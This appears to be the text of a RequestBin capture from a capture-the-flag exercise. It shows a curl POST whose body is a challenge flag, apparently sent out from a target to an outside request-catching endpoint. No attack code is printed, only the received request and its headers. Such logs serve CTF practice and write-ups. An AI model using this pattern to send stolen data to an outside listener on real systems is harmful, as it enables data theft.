 RequestBin
https://requestbin.kanbanbox.com/
https://requestbin.kanbanbox.com
POST /1l3h6wk1
</> application/x-www-form-urlencoded
42 bytes
7s ago
From 104.214.185.119
FORM/POST PARAMETERS
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams} :
HEADERS
Content-Length: 42
X-Forwarded-Port: 443
X-Forwarded-For: 104.214.185.119
Accept: */*
User-Agent: curl/7.52.1
X-Amzn-Trace-Id: Root=1-67f8aa94-4716715d2581f7ce65c6d8c7
Host: requestbin.kanbanbox.com
X-Forwarded-Proto: https
Content-Type: application/x-www-form-urlencoded
RAW BODY
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}